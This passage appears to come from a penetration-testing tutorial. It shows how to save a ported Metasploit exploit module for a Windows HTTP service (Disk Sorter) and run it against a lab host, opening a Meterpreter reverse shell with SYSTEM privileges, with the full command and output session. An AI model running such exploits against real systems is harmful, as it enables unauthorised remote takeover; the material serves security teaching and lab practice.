 Getting ready
It is essential to store our exploit module in the proper place. This helps us to keep track of
different modules and understand the basic module usage. Now that you have the complete
module, let's find out an appropriate location to save it.
How to do it...
Private modules sets are located in the ~/.msf4/modules/ folder. So we will use the
mkdir command to create a folder structure to hold our module. As this is an exploit
module targeting the Windows operating system, which affects the HTTP protocol, we will
have to set the module's location accordingly:
root@kali:~# mkdir -p .msf4/modules/exploits/windows/http
Now, save the ported module as disksorter.rb and check whether it is working, launch
Metasploit, load the module, and try to exploit the target:
msf > use exploit/windows/http/disksorter
msf exploit(windows/http/disksorter) > set RHOST 192.168.216.55
RHOST => 192.168.216.55
msf exploit(windows/http/disksorter) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/http/disksorter) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/http/disksorter) > set LPORT 443
LPORT => 443
msf exploit(windows/http/disksorter) > exploit
[*] Started reverse TCP handler on 192.168.216.5:443
[*] Sending request...
[*] Sending stage (179779 bytes) to 192.168.216.55
[*] Meterpreter session 1 opened (192.168.216.5:443 -> 192.168.216.55:53222) at 11:06:39 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Looking at the output, we can see that the module worked and we have a new session with
system privileges.